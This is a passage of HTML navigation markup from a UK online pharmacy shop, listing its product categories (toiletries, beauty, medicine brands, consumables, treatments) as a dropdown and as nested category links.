	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
